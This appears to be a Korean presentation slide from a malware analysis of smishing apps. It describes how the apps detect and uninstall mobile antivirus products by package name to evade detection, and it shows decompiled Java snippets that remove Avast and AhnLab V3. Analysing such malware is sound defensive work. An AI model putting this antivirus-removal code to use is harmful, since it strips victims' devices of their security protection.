 스미싱 악성앱의 기능(1/5)
모바일 백신 삭제
안랩, 이스트소프트, avast 등 국내외 주요 모바일 백신앱의 탐지를 우회하기
위해 해당 모바일 백신앱의 패키지명으로 설치여부를 확인한 후 삭제하여
안티바이러스 탐지를 우회
public void onClick(View paramView)
{
ToolKitUtil.uninstallAPK(this, "com.avast.android.mobilesecurity");
}
public void onClick(View v) {
GeneralUtil.uninstallAPK(((Context)this), "com.ahnlab.v3mobileplus");
}